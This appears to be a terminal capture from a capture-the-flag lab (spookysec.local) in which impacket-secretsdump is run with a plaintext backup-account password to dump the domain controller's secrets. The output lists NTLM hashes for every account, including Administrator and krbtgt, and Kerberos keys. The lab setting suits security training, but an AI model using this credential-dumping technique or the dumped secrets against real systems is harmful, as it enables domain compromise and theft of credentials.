 ┌──(root㉿kali)-[~]
└─# impacket-secretsdump spookysec.local/backup:backup2517860@10.10.176.12
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0e2eb8158c27bed09861033026be4c21:::
spookysec.local\skidy:1103:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\breakerofthings:1104:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\james:1105:aad3b435b51404eeaad3b435b51404ee:9448bf6aba63d154eb0c665071067b6b:::
spookysec.local\optional:1106:aad3b435b51404eeaad3b435b51404ee:436007d1c1550eaf41803f1272656c9e:::
spookysec.local\sherlocksec:1107:aad3b435b51404eeaad3b435b51404ee:b09d48380e99e9965416f0d7096b703b:::
spookysec.local\darkstar:1108:aad3b435b51404eeaad3b435b51404ee:cfd70af882d53d758a1612af78a646b7:::
spookysec.local\Ori:1109:aad3b435b51404eeaad3b435b51404ee:c930ba49f999305d9c00a8745433d62a:::
spookysec.local\robin:1110:aad3b435b51404eeaad3b435b51404ee:642744a46b9d4f6dff8942d23626e5bb:::
spookysec.local\paradox:1111:aad3b435b51404eeaad3b435b51404ee:048052193cfa6ea46b5a302319c0cff2:::
spookysec.local\Muirland:1112:aad3b435b51404eeaad3b435b51404ee:3db8b1419ae75a418b3aa12b8c0fb705:::
spookysec.local\horshark:1113:aad3b435b51404eeaad3b435b51404ee:41317db6bd1fb8c21c2fd2b675238664:::
spookysec.local\svc-admin:1114:aad3b435b51404eeaad3b435b51404ee:fc0f1e5359e372aa1f69147375ba6809:::
spookysec.local\backup:1118:aad3b435b51404eeaad3b435b51404ee:19741bde08e135f4b40f1ca9aab45538:::
spookysec.local\a-spooks:1601:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
ATTACKTIVEDIREC$:1000:aad3b435b51404eeaad3b435b51404ee:2f09a4acd2a0e51f6b9e4241c2da1ed1:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:713955f08a8654fb8f70afe0e24bb50eed14e53c8b2274c0c701ad2948ee0f48
Administrator:aes128-cts-hmac-sha1-96:e9077719bc770aff5d8bfc2d54d226ae
Administrator:des-cbc-md5:2079ce0e5df189ad
krbtgt:aes256-cts-hmac-sha1-96:b52e11789ed6709423fd7276148cfed7dea6f189f3234ed0732725cd77f45afc